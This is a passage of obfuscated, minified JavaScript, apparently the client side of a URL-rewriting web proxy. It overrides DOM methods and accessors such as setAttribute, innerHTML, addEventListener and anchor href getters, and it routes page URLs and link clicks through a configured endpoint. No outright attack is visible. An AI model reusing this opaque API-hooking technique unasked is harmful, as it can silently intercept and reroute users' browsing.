Kn&&Kn[wt(0x287)](wt(0x7a1))&&(Kn=Kn[wt(0x8cd)](0x3)):((()=>!!(wt(0x558)===this[wt(0x712)][wt(0xf38)]()&&wt(0x5df)===KC&&(0x0,o3['EW'])(Kn)||wt(0x6e4)===this[wt(0x712)][wt(0xf38)]()&&wt(0x5df)===KC&&(0x0,o3['EW'])(Kn)||wt(0x645)===this[wt(0x712)][wt(0xf38)]()&&wt(0x5df)===KC&&(0x0,o3['EW'])(Kn)||wt(0x98c)===this[wt(0x712)][wt(0xf38)]()&&wt(0xbf6)===KC&&(0x0,o3['EW'])(Kn)||'a'===this[wt(0x712)][wt(0xf38)]()&&wt(0xbf6)===KC&&(0x0,o3['EW'])(Kn)||wt(0x760)===this[wt(0x712)][wt(0xf38)]()&&wt(0x5df)===KC&&(0x0,o3['EW'])(Kn)||wt(0x4c6)===this[wt(0x712)][wt(0xf38)]()&&wt(0x5df)===KC&&(0x0,o3['EW'])(Kn)||wt(0x65e)===this[wt(0x712)][wt(0xf38)]()&&wt(0xc43)===KC&&(0x0,o3['EW'])(Kn)))())?Kn=(0x0,o3['sH'])(Kn)[wt(0x2f0)]:wt(0x6e4)===this[wt(0x712)][wt(0xf38)]()&&wt(0x98a)===KC||wt(0x4c6)===this[wt(0x712)][wt(0xf38)]()&&wt(0x98a)===KC&&(0x0,o3['EW'])(Kn)?Kn=j1(Kn):wt(0x65e)===this[wt(0x712)][wt(0xf38)]()&&wt(0xd87)===KC&&(0x0,o2['_'])(Kn)||this[wt(0x712)][wt(0xf38)]()[wt(0x287)](wt(0xc53))&&wt(0x4c6)===KC&&(0x0,o2['_'])(Kn)||wt(0x993)===KC&&(0x0,o2['_'])(Kn)?Kn=(0x0,o2['ks'])(Kn):wt(0xfe0)===KC&&(0x0,o2['_'])(Kn)?Kn=(0x0,o2['xE'])(Kn):wt(0x171)===KC&&(Kn=oG(Kn)),wt(0x7de)===KC&&(Kn=(0x0,oO['H'])(Kn)),Kn):Kn;}),r5(K6,QR(0xf34),QR(0x102c),function(KC){const wk=QR;return oL['A'][wk(0xdb1)](K6)[wk(0x2ed)][wk(0xcab)](this,(0x0,o2['md'])(KC));}),r5(K6,QR(0xf34),QR(0xea2),function(KC){const wg=QR;if(KC[wg(0x287)](wg(0x483))){const Kn=KC[wg(0x8cd)](0x5)[wg(0xf38)]();(0x0,o2['_'])(Kn)||(KC=wg(0x483)+(0x0,o2['md'])(Kn));}return oL['A'][wg(0xdb1)](K6)[wg(0x6ae)][wg(0xcab)](this,KC);}),r6(K6,QR(0xf34),'id',{'get':function(){const wW=QR;for(var KC=arguments[wW(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];const KP=oL['A'][wW(0xdb1)](K6)[wW(0xa8f)][wW(0xdb1)][wW(0xcab)](this,...Kn);return(0x0,o2['_'])(KP)?(0x0,o2['ks'])(KP):KP;},'set':function(KC){const wN=QR;wN(0xa31)!=typeof KC&&(KC=K6[wN(0x359)](KC)),ov(K6,KC);for(var Kn=arguments[wN(0x82a)],KT=new Array(Kn>0x1?Kn-0x1:0x0),KP=0x1;KP<Kn;KP++)KT[KP-0x1]=arguments[KP];return oL['A'][wN(0xdb1)](K6)[wN(0xa8f)][wN(0xefa)][wN(0xcab)](this,(0x0,o2['md'])(KC),...KT);}}),r6(K6,QR(0xf34),QR(0xb85),{'get':function(){const wi=QR;for(var KC=arguments[wi(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];const KP=oL['A'][wi(0xdb1)](K6)[wi(0xf7e)][wi(0xdb1)][wi(0xcab)](this,...Kn);return wi(0x7de)===this[wi(0x712)][wi(0xf38)]()?(0x0,oE['sR'])(KP):KP;},'set':function(KC){const wL=QR;for(var Kn=arguments[wL(0x82a)],KT=new Array(Kn>0x1?Kn-0x1:0x0),KP=0x1;KP<Kn;KP++)KT[KP-0x1]=arguments[KP];if(wL(0x7de)===this[wL(0x712)][wL(0xf38)]())return oL['A'][wL(0xdb1)](K6)[wL(0xf7e)][wL(0xefa)][wL(0xcab)](this,(0x0,oE['dv'])({'protectUrlContext':K5,'stylesheet':KC}),...KT);if(wL(0x645)===this[wL(0x712)][wL(0xf38)]())return oL['A'][wL(0xdb1)](K6)[wL(0xf7e)][wL(0xefa)][wL(0xcab)](this,KC,...KT);const Kk=KC[wL(0xeb2)]();return this instanceof K6[wL(0xb40)]&&Kk[wL(0xecc)](wL(0x184))?oL['A'][wL(0xdb1)](K6)[wL(0xf7e)][wL(0xefa)][wL(0xcab)](this,KC,...KT):oL['A'][wL(0xdb1)](K6)[wL(0xf7e)][wL(0xefa)][wL(0xcab)](this,j2({'_window':K6,'protectUrlContext':K5,'html':KC}),...KT);}}),r6(K6,QR(0xf34),QR(0xaec),{'get':function(){const wR=QR;for(var KC=arguments[wR(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];const KP=oL['A'][wR(0xdb1)](K6)[wR(0xbad)][wR(0xdb1)][wR(0xcab)](this,...Kn);return wR(0x7de)===this[wR(0x712)][wR(0xf38)]()?(0x0,oE['sR'])(KP):KP;},'set':function(KC){const wU=QR,Kn=KC[wU(0xeb2)]();for(var KT=arguments[wU(0x82a)],KP=new Array(KT>0x1?KT-0x1:0x0),Kk=0x1;Kk<KT;Kk++)KP[Kk-0x1]=arguments[Kk];return this instanceof K6[wU(0xb40)]&&Kn[wU(0xecc)](wU(0x184))?oL['A'][wU(0xdb1)](K6)[wU(0xbad)][wU(0xefa)][wU(0xcab)](this,KC,...KP):oL['A'][wU(0xdb1)](K6)[wU(0xbad)][wU(0xefa)][wU(0xcab)](this,j2({'_window':K6,'protectUrlContext':K5,'html':KC}),...KP);}}),r5(K6,QR(0xf34),QR(0x240),function(KC,Kn){const wa=QR;return oL['A'][wa(0xdb1)](K6)[wa(0xc6a)][wa(0xcab)](this,KC,this instanceof K6[wa(0x54a)]&&wa(0x7de)!==this[wa(0x712)][wa(0xf38)]()?j2({'_window':K6,'protectUrlContext':K5,'html':Kn}):(0x0,oE['dv'])({'protectUrlContext':K5,'stylesheet':Kn}));}),r5(K6,QR(0xf34),QR(0x23e),function(KC){const wQ=QR;return KC=(0x0,jM['w4'])(KC),oL['A'][wQ(0xdb1)](K6)[wQ(0x1028)][wQ(0xcab)](this,(0x0,oE['Qw'])({'protectUrlContext':K5,'selector':KC}));},KC=>KC),r5(K6,QR(0xf34),QR(0x6f0),function(KC){const ww=QR;return KC=(0x0,jM['w4'])(KC),oL['A'][ww(0xdb1)](K6)[ww(0xa5b)][ww(0xcab)](this,(0x0,oE['Qw'])({'protectUrlContext':K5,'selector':KC}));},KC=>KC),r5(K6,QR(0xf34),QR(0x362),function(KC){const wm=QR;if(KC[wm(0x287)](wm(0x483))){const Kn=KC[wm(0x8cd)](0x5)[wm(0xf38)]();(0x0,o2['_'])(Kn)||(KC=wm(0x483)+(0x0,o2['md'])(Kn));}return oL['A'][wm(0xdb1)](K6)[wm(0xf80)][wm(0xcab)](this,KC);}),r5(K6,QR(0xf34),QR(0x524),function(KC){const wx=QR;return!!KC&&oL['A'][wx(0xdb1)](K6)[wx(0x18e)][wx(0xcab)](this,(0x0,oE['Qw'])({'protectUrlContext':K5,'selector':KC}));});const K7=[QR(0xe8b),QR(0x800),QR(0x62e),QR(0x643),QR(0x100b),QR(0x36a),QR(0x888)],K8=['id',QR(0x44f),QR(0x1017),QR(0x20f),QR(0x5df),QR(0xd43),QR(0x98a),QR(0xbf6),QR(0xd86),'as',QR(0x1089),QR(0xd9d),QR(0xf41),QR(0x993),QR(0xfe0),QR(0x5c2),QR(0xfde),QR(0x733),QR(0x7de),...K7];r5(K6,QR(0xf34),QR(0xa84),function(KC,Kn){const wy=QR;KC=KC[wy(0xf38)]();let KT=String(Kn);const KP=this[wy(0x712)][wy(0xf38)]();if('id'!==KC||(0x0,o2['_'])(KT)){if(wy(0x44f)===KC)KT=KT[wy(0x91a)]('\x20')[wy(0xabf)](Kg=>(0x0,o2['md'])(Kg))[wy(0x241)]('\x20');else{if(wy(0x20f)===KC||wy(0x1017)===KC)KT=wy(0x7a1)+KT;else{if(wy(0x558)===KP)wy(0x5df)===KC?KT=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KT,'kind':o3['MN'][wy(0x137)],'baseUrl':oL['A'][wy(0xdb1)](K6)[wy(0x2c0)][wy(0xdb1)][wy(0x7aa)](K6[wy(0xbef)]),'endpoint':o0['A'][wy(0x4af)]}):wy(0xd43)===KC&&(KT=wy(0xeb7)[wy(0xffe)](oh,wy(0x497))[wy(0xffe)]((0x0,o3['Wq'])({'protectUrlContext':K5,'url':o0['A'][wy(0x4af)]+wy(0x244),'kind':o3['MN'][wy(0x36c)],'baseUrl':oL['A'][wy(0xdb1)](K6)[wy(0x2c0)][wy(0xdb1)][wy(0x7aa)](K6[wy(0xbef)]),'endpoint':o0['A'][wy(0x4af)]}),wy(0x667))[wy(0xffe)]((0x0,oA['x'])()['id'],wy(0x854))+j2({'_window':K6,'protectUrlContext':K5,'html':KT}));else{if(wy(0x6e4)!==KP&&wy(0xb47)!==KP||wy(0x5df)!==KC){if(wy(0x6e4)!==KP&&wy(0xb47)!==KP||wy(0x98a)!==KC){if(wy(0x645)===KP&&wy(0x5df)===KC)KT=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KT,'kind':o3['MN'][wy(0x36c)],'baseUrl':oL['A'][wy(0xdb1)](K6)[wy(0x2c0)][wy(0xdb1)][wy(0x7aa)](K6[wy(0xbef)]),'endpoint':o0['A'][wy(0x4af)]});else{if(wy(0x98c)===KP){var Kk;const Kg=wy(0xd86)===KC?KT:null===(Kk=oL['A'][wy(0xdb1)](K6)[wy(0xbf7)][wy(0xcab)](this,wy(0xd86)))||void 0x0===Kk?void 0x0:Kk[wy(0xf38)](),KW=wy(0xbf6)===KC?KT:oL['A'][wy(0xdb1)](K6)[wy(0xbf7)][wy(0xcab)](this,wy(0xbf6)),KN='as'===KC?KT:oL['A'][wy(0xdb1)](K6)[wy(0xbf7)][wy(0xcab)](this,'as'),Ki=wy(0xb08)===Kg||wy(0xfd8)===Kg&&wy(0x7de)===KN?o3['MN'][wy(0x1cb)]:wy(0xfd8)===Kg&&wy(0x645)===KN?o3['MN'][wy(0x36c)]:o3['MN'][wy(0xfac)];wy(0xbf6)===KC?KT=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KT,'kind':Ki,'baseUrl':oL['A'][wy(0xdb1)](K6)[wy(0x2c0)][wy(0xdb1)][wy(0x7aa)](K6[wy(0xbef)]),'endpoint':o0['A'][wy(0x4af)]}):KW&&oL['A'][wy(0xdb1)](K6)[wy(0xc13)][wy(0xefa)][wy(0xcab)](this,(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KW,'kind':Ki,'baseUrl':oL['A'][wy(0xdb1)](K6)[wy(0x2c0)][wy(0xdb1)][wy(0x7aa)](K6[wy(0xbef)]),'endpoint':o0['A'][wy(0x4af)]}));}else{if('a'!==KP||wy(0xbf6)!==KC||(0x0,o3['EW'])(KT)){if('a'===KP&&wy(0xf41)===KC&&wy(0xa31)==typeof KT)KC=wy(0x483)+(0x0,o2['md'])(wy(0xf41));else{if(wy(0x760)!==KP||wy(0x5df)!==KC&&wy(0xd9d)!==KC||(0x0,o3['EW'])(KT)){if(wy(0x4c6)!==KP||wy(0x5df)!==KC||(0x0,o3['EW'])(KT)){if(wy(0x4c6)!==KP||wy(0x98a)!==KC||(0x0,o3['EW'])(KT)){if(wy(0x65e)!==KP||wy(0xc43)!==KC||(0x0,o3['EW'])(KT))wy(0x65e)!==KP||wy(0xd87)!==KC||(0x0,o2['_'])(KT)||[wy(0x99f),wy(0x539),wy(0xdaa),wy(0x609)][wy(0xecc)](KT)||(KT=(0x0,o2['md'])(KT));else{const KL=oL['A'][wy(0xdb1)](K6)[wy(0xbf7)][wy(0xcab)](this,wy(0xd87));KT=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KT,'kind':wy(0x99f)===KL?o3['MN'][wy(0xcd4)]:o3['MN'][wy(0x137)],'baseUrl':oL['A'][wy(0xdb1)](K6)[wy(0x2c0)][wy(0xdb1)][wy(0x7aa)](K6[wy(0xbef)]),'endpoint':o0['A'][wy(0x4af)]});}}else KT=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KT,'kind':o3['MN'][wy(0xfac)],'baseUrl':oL['A'][wy(0xdb1)](K6)[wy(0x2c0)][wy(0xdb1)][wy(0x7aa)](K6[wy(0xbef)]),'endpoint':o0['A'][wy(0x4af)]});}else KT=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KT,'kind':o3['MN'][wy(0xfac)],'baseUrl':oL['A'][wy(0xdb1)](K6)[wy(0x2c0)][wy(0xdb1)][wy(0x7aa)](K6[wy(0xbef)]),'endpoint':o0['A'][wy(0x4af)]});}else KT=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KT,'kind':o3['MN'][wy(0xfac)],'baseUrl':oL['A'][wy(0xdb1)](K6)[wy(0x2c0)][wy(0xdb1)][wy(0x7aa)](K6[wy(0xbef)]),'endpoint':o0['A'][wy(0x4af)]});}}else KT=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KT,'kind':o3['MN'][wy(0xcd4)],'baseUrl':oL['A'][wy(0xdb1)](K6)[wy(0x2c0)][wy(0xdb1)][wy(0x7aa)](K6[wy(0xbef)]),'endpoint':o0['A'][wy(0x4af)]});}}}else KT=j0({'protectUrlContext':K5,'srcset':KT,'endpoint':o0['A'][wy(0x4af)]});}else KT=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KT,'kind':o3['MN'][wy(0xfac)],'baseUrl':oL['A'][wy(0xdb1)](K6)[wy(0x2c0)][wy(0xdb1)][wy(0x7aa)](K6[wy(0xbef)]),'endpoint':o0['A'][wy(0x4af)]});}}}}else ov(K6,KT),KT=(0x0,o2['md'])(KT);if(K7[wy(0xecc)](KC)&&(KT=(0x0,oE['oY'])({'protectUrlContext':K5,'value':KT})),wy(0x1089)===KC&&(KT=oM(K5,KT,oL['A'][wy(0xdb1)](K6)[wy(0x2c0)][wy(0xdb1)][wy(0x7aa)](K6[wy(0xbef)]))),wy(0xfe0)!==KC||(0x0,o2['_'])(KT)||(KT=(0x0,o2['zp'])(KT)),wy(0x993)!==KC||(0x0,o2['_'])(KT)||(KT=(0x0,o2['md'])(KT)),wy(0x5c2)!==KC&&wy(0xfde)!==KC||(KC=(0x0,o2['md'])(KC)),wy(0x733)===KC&&(KC=(0x0,o2['md'])(KC)),KC[wy(0x287)](wy(0x483))){const KR=KC[wy(0x8cd)](0x5)[wy(0xf38)]();(0x0,o2['_'])(KR)||(KC=wy(0x483)+(0x0,o2['md'])(KR));}return wy(0x7de)===KC&&(KT=(0x0,oO['e'])(KT)),oL['A'][wy(0xdb1)](K6)[wy(0xd55)][wy(0xcab)](this,KC,KT);},function(KC,Kn){const wX=QR,KT=KC[wX(0xf38)]();return!!K8[wX(0xecc)](KT)||!!KT[wX(0x287)](wX(0x483));});const K9=[QR(0xbcf),QR(0xbf6)];r5(K6,QR(0xf34),QR(0x520),function(KC,Kn,KT){const wF=QR;return wF(0xbcf)===Kn&&KT[wF(0x287)]('#')?KT='#'+(0x0,o2['md'])(KT[wF(0x8cd)](0x1)):wF(0xbcf)!==Kn&&wF(0xbf6)!==Kn||(0x0,o3['EW'])(KT)||(KT=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KT,'kind':o3['MN'][wF(0xfac)],'baseUrl':oL['A'][wF(0xdb1)](K6)[wF(0x2c0)][wF(0xdb1)][wF(0x7aa)](K6[wF(0xbef)]),'endpoint':o0['A'][wF(0x4af)]})),oL['A'][wF(0xdb1)](K6)[wF(0x31f)][wF(0xcab)](this,KC,Kn,KT);},function(KC,Kn,KT){const ws=QR;return!!K9[ws(0x260)](KP=>Kn[ws(0x287)](KP));}),r5(K6,QR(0xf34),QR(0x1019),function(KC){const wS=QR;return oL['A'][wS(0xdb1)](K6)[wS(0xfeb)][wS(0xcab)](this,j2({'_window':K6,'protectUrlContext':K5,'html':KC}));}),r6(K6,QR(0x16c),QR(0xe0e),{'get':function(){const wZ=QR;for(var KC=arguments[wZ(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];const KP=oL['A'][wZ(0xdb1)](K6)[wZ(0x51b)][wZ(0xdb1)][wZ(0xcab)](this,...Kn);return(0x0,o3['EW'])(KP)?(0x0,o3['sH'])(KP)[wZ(0x2f0)]:KP;}},()=>!0x0),r6(K6,QR(0x16c),QR(0xd2c),{'get':function(){const wD=QR;for(var KC=arguments[wD(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];const KP=oL['A'][wD(0xdb1)](K6)[wD(0x496)][wD(0xdb1)][wD(0xcab)](this,...Kn);return(0x0,o3['EW'])(KP)?(0x0,o3['sH'])(KP)[wD(0x2f0)]:KP;}}),r5(K6,QR(0xa02),QR(0xf7c),function(){const we=QR;this[we(0x307)]=!0x0;for(var KC=arguments[we(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];return oL['A'][we(0xdb1)](K6)[we(0x2cb)][we(0xcab)](this,...Kn);}),r5(K6,QR(0xa02),QR(0xdb9),function(){const wY=QR;this[wY(0x8b3)]=!0x0;for(var KC=arguments[wY(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];return oL['A'][wY(0xdb1)](K6)[wY(0x1d7)][wY(0xcab)](this,...Kn);}),r5(K6,QR(0x344),QR(0x982),function(KC,Kn,KT){const wu=QR;var KP,Kk;null!==(KP=this[wu(0xd6b)])&&void 0x0!==KP||(this[wu(0xd6b)]=[]);const Kg=null!==(Kk=this[wu(0xd6b)][wu(0x818)](jG(KC,Kn,KT)))&&void 0x0!==Kk?Kk:((()=>{const wz=wu,KW={'eventName':KC,'callback':Kn,'options':KT,'triggerCount':0x0,'func':function(KN){const wE=a2j;this[wE(0xd6b)]=this[wE(0xd6b)][wE(0xc97)](Km=>{const wI=wE;var Kx;return!(wI(0x40a)!=typeof Km[wI(0xf68)]&&null!==(Kx=Km[wI(0xf68)])&&void 0x0!==Kx&&null!==(Kx=Kx[wI(0x9fa)])&&void 0x0!==Kx&&Kx[wI(0x97f)]);});try{for(var Ki=arguments[wE(0x82a)],KL=new Array(Ki>0x1?Ki-0x1:0x0),KR=0x1;KR<Ki;KR++)KL[KR-0x1]=arguments[KR];KW[wE(0x950)][wE(0xa5f)]?KW[wE(0x950)][wE(0xa5f)][wE(0xcab)](KW[wE(0x950)],KN,...KL):KW[wE(0x950)][wE(0xcab)](this,KN,...KL);}catch(Km){console[wE(0x728)](Km);}const KU=++KW[wE(0xdd1)];let Ka=!0x1;if((KN[wE(0x8b3)]||KN[wE(0x307)]&&this[wE(0xd6b)][wE(0xc98)](Kx=>Kx[wE(0xdd1)]===KU)||this instanceof K6[wE(0x16c)]&&this[wE(0xd6b)][wE(0xc98)](Kx=>Kx[wE(0xdd1)]===KU))&&(Ka=!0x0),Ka&&!KN[wE(0x243)]){let Kx=KN[wE(0xd87)];for(;Kx instanceof K6[wE(0x54a)]&&'a'!==(null===(KQ=Kx)||void 0x0===KQ||null===(KQ=KQ[wE(0x712)])||void 0x0===KQ?void 0x0:KQ[wE(0xf38)]());){var KQ;Kx=Kx[wE(0xdc8)];}if(Kx){var Kw;const Ky=oL['A'][wE(0xdb1)](K6)[wE(0xbf7)][wE(0xcab)](Kx,wE(0x483)+(0x0,o2['md'])(wE(0xf41)));if(Ky)try{K6[wE(0xba4)](Ky);}catch(KS){}let KX=oL['A'][wE(0xdb1)](K6)[wE(0xbf7)][wE(0xcab)](Kx,wE(0xbf6));if(wE(0xa31)!=typeof KX||KX[wE(0x287)](wE(0xc60)))return;const KF=null===(Kw=ro(K6))||void 0x0===Kw?void 0x0:Kw[wE(0xc7d)];if((0x0,o3['EW'])(KX)){const KZ=(0x0,o3['sH'])(KX)[wE(0x2f0)];KX=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KZ,'kind':o3['MN'][wE(0xcd4)],'baseUrl':oL['A'][wE(0xdb1)](K6)[wE(0x2c0)][wE(0xdb1)][wE(0x7aa)](K6[wE(0xbef)]),'endpoint':o0['A'][wE(0x4af)],'extra':{'sourceFrameOrigin':KF}});}let Ks=oL['A'][wE(0xdb1)](K6)[wE(0xbf7)][wE(0xcab)](Kx,wE(0x171));if(Ks=oM(K5,Ks,oL['A'][wE(0xdb1)](K6)[wE(0x2c0)][wE(0xdb1)][wE(0x7aa)](K6[wE(0xbef)])),KN[wE(0xcf7)](),KX){if('#'===KX){const KY=(0x0,o3['sH'])(window[wE(0xcfa)][wE(0xbf6)])[wE(0x2f0)];KX=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KY+'#','kind':o3['MN'][wE(0xcd4)],'baseUrl':oL['A'][wE(0xdb1)](K6)[wE(0x2c0)][wE(0xdb1)][wE(0x7aa)](K6[wE(0xbef)]),'endpoint':o0['A'][wE(0x4af)],'extra':{'sourceFrameOrigin':KF}});}let KD=K6;for(;jV(KD,wE(0x19d),wE(0xcd2),{'url':KX,'windowFeatures':Ks?wE(0x6c8)[wE(0xffe)](Ks):void 0x0,'name':K6[wE(0xdd4)]}),KD!==K6[wE(0x29a)];)KD=KD[wE(0xb3e)][wE(0xd6f)];}}}wE(0x40a)!=typeof KT&&null!=KT&&KT[wE(0x3b8)]&&(this[wE(0xd6b)]=this[wE(0xd6b)][wE(0xc97)](Ku=>Ku!==KW));}};return this[wz(0xd6b)][wz(0x731)](KW),KW;})());return oL['A'][wu(0xdb1)](K6)[wu(0x635)][wu(0xcab)](this,KC,Kg[wu(0xfda)],KT);},function(KC,Kn){const wJ=QR;return wJ(0xcd2)===KC;}),r5(K6,QR(0x344),QR(0xb15),function(KC,Kn,KT){const wB=QR;var KP;const Kk=null!==(KP=this[wB(0xd6b)])&&void 0x0!==KP?KP:[],Kg=Kk[wB(0xb8d)](jG(KC,Kn,KT));if(-0x1!==Kg){const [KW]=Kk[wB(0x66f)](Kg,0x1);return oL['A'][wB(0xdb1)](K6)[wB(0x5ae)][wB(0xcab)](this,KC,KW[wB(0xfda)],KT);}return oL['A'][wB(0xdb1)](K6)[wB(0x5ae)][wB(0xcab)](this,KC,Kn,KT);},KC=>QR(0xcd2)===KC),r6(K6,QR(0xfe8),QR(0x171),{'get':function(){const wH=QR;for(var KC=arguments[wH(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];const KP=oL['A'][wH(0xdb1)](K6)[wH(0x9ae)][wH(0xdb1)][wH(0xcab)](this,...Kn);return KP?oG(KP):KP;},'set':function(KC){const wd=QR;if(!KC)return oL['A'][wd(0xdb1)](K6)[wd(0x9ae)][wd(0xefa)][wd(0xcab)](this,KC);for(var Kn=arguments[wd(0x82a)],KT=new Array(Kn>0x1?Kn-0x1:0x0),KP=0x1;KP<Kn;KP++)KT[KP-0x1]=arguments[KP];return oL['A'][wd(0xdb1)](K6)[wd(0x9ae)][wd(0xefa)][wd(0xcab)](this,oM(K5,KC,oL['A'][wd(0xdb1)](K6)[wd(0x2c0)][wd(0xdb1)][wd(0x7aa)](K6[wd(0xbef)])),...KT);}}),r6(K6,QR(0xfe8),QR(0xbf6),{'get':function(){const wq=QR;for(var KC=arguments[wq(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];let KP=oL['A'][wq(0xdb1)](K6)[wq(0xc10)][wq(0xdb1)][wq(0x7aa)](this,Kn);return(0x0,o3['EW'])(KP)&&(KP=(0x0,o3['sH'])(KP)[wq(0x2f0)]),KP;},'set':function(KC){const wp=QR;try{KC=(0x0,o3['Wq'])({'protectUrlContext':K5,'url':KC,'kind':o3['MN'][wp(0xcd4)],'baseUrl':oL['A'][wp(0xdb1)](K6)[wp(0x2c0)][wp(0xdb1)][wp(0x7aa)](K6[wp(0xbef)]),'endpoint':o0['A'][wp(0x4af)]});}catch(Kk){o7['A'][wp(0x549)](wp(0x8d1),KC);}for(var Kn=arguments[wp(0x82a)],KT=new Array(Kn>0x1?Kn-0x1:0x0),KP=0x1;KP<Kn;KP++)KT[KP-0x1]=arguments[KP];return oL['A'][wp(0xdb1)](K6)[wp(0xc10)][wp(0xefa)][wp(0xcab)](this,KC,...KT);}}),r6(K6,QR(0xfe8),QR(0x2d3),{'get':function(){const wf=QR;let KC=oL['A'][wf(0xdb1)](K6)[wf(0xc10)][wf(0xdb1)][wf(0x7aa)](this);(0x0,o3['EW'])(KC)&&(KC=(0x0,o3['sH'])(KC)[wf(0x2f0)]);try{return new URL(KC)[wf(0x2d3)];}catch(Kk){for(var Kn=arguments[wf(0x82a)],KT=new Array(Kn),KP=0x0;KP<Kn;KP++)KT[KP]=arguments[KP];return oL['A'][wf(0xdb1)](K6)[wf(0xac6)][wf(0xdb1)][wf(0x7aa)](this,KT);}}}),r6(K6,QR(0xfe8),QR(0x5f3),{'get':function(){const wv=QR;let KC=oL['A'][wv(0xdb1)](K6)[wv(0xc10)][wv(0xdb1)][wv(0x7aa)](this);(0x0,o3['EW'])(KC)&&(KC=(0x0,o3['sH'])(KC)[wv(0x2f0)]);try{return new URL(KC)[wv(0x5f3)];}catch(Kk){for(var Kn=arguments[wv(0x82a)],KT=new Array(Kn),KP=0x0;KP<Kn;KP++)KT[KP]=arguments[KP];return oL['A'][wv(0xdb1)](K6)[wv(0x379)][wv(0xdb1)][wv(0x7aa)](this,KT);}}}),r6(K6,QR(0xfe8),QR(0xf84),{'get':function(){const wh=QR;for(var KC=arguments[wh(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];let KP=oL['A'][wh(0xdb1)](K6)[wh(0xc10)][wh(0xdb1)][wh(0x7aa)](this,Kn);(0x0,o3['EW'])(KP)&&(KP=(0x0,o3['sH'])(KP)[wh(0x2f0)]);try{return new URL(KP)[wh(0xf84)];}catch(Kk){return oL['A'][wh(0xdb1)](K6)[wh(0x42f)][wh(0xdb1)][wh(0x7aa)](this,Kn);}}}),r6(K6,QR(0xfe8),QR(0xa04),{'get':function(){const wA=QR;for(var KC=arguments[wA(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];let KP=oL['A'][wA(0xdb1)](K6)[wA(0xc10)][wA(0xdb1)][wA(0x7aa)](this,Kn);(0x0,o3['EW'])(KP)&&(KP=(0x0,o3['sH'])(KP)[wA(0x2f0)]);try{return new URL(KP)[wA(0xa04)];}catch(Kk){return oL['A'][wA(0xdb1)](K6)[wA(0x1a0)][wA(0xdb1)][wA(0x7aa)](this,Kn);}}}),r6(K6,QR(0xfe8),QR(0x922),{'get':function(){const wM=QR;for(var KC=arguments[wM(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];let KP=oL['A'][wM(0xdb1)](K6)[wM(0xc10)][wM(0xdb1)][wM(0x7aa)](this,Kn);(0x0,o3['EW'])(KP)&&(KP=(0x0,o3['sH'])(KP)[wM(0x2f0)]);try{return new URL(KP)[wM(0x922)];}catch(Kk){return oL['A'][wM(0xdb1)](K6)[wM(0x3d4)][wM(0xdb1)][wM(0x7aa)](this,Kn);}}}),r6(K6,QR(0xfe8),QR(0xe8f),{'get':function(){const wG=QR;for(var KC=arguments[wG(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];let KP=oL['A'][wG(0xdb1)](K6)[wG(0xc10)][wG(0xdb1)][wG(0x7aa)](this,Kn);(0x0,o3['EW'])(KP)&&(KP=(0x0,o3['sH'])(KP)[wG(0x2f0)]);try{return new URL(KP)[wG(0xe8f)];}catch(Kk){return oL['A'][wG(0xdb1)](K6)[wG(0x973)][wG(0xdb1)][wG(0x7aa)](this,Kn);}}}),r6(K6,QR(0xfe8),QR(0xd87),{'get':function(){const wO=QR;for(var KC=arguments[wO(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];let KP=oL['A'][wO(0xdb1)](K6)[wO(0xcde)][wO(0xdb1)][wO(0x7aa)](this,Kn);return(0x0,o3['EW'])(KP)&&(KP=(0x0,o3['sH'])(KP)[wO(0x2f0)]),KP;},'set':function(KC){const wb=QR,Kn=oL['A'][wb(0xdb1)](K6)[wb(0xbf7)][wb(0xcab)](this,wb(0xbf6));Kn&&oL['A'][wb(0xdb1)](K6)[wb(0xd55)][wb(0xcab)](this,wb(0xbf6),(0x0,o3['Wq'])({'protectUrlContext':K5,'url':Kn,'kind':o3['MN'][wb(0xcd4)],'baseUrl':oL['A'][wb(0xdb1)](K6)[wb(0x2c0)][wb(0xdb1)][wb(0x7aa)](K6[wb(0xbef)]),'endpoint':o0['A'][wb(0x4af)]}));for(var KT=arguments[wb(0x82a)],KP=new Array(KT>0x1?KT-0x1:0x0),Kk=0x1;Kk<KT;Kk++)KP[Kk-0x1]=arguments[Kk];return oL['A'][wb(0xdb1)](K6)[wb(0xcde)][wb(0xefa)][wb(0xcab)](this,KC,...KP);}}),r6(K6,QR(0xfe8),QR(0xc7d),{'get':function(){const m0=QR;for(var KC=arguments[m0(0x82a)],Kn=new Array(KC),KT=0x0;KT<KC;KT++)Kn[KT]=arguments[KT];const KP=oL['A'][m0(0xdb1)](K6)[m0(0xc10)][m0(0xdb1)][m0(0x7aa)](this,Kn);return(0x0,o3['EW'])(KP)?new 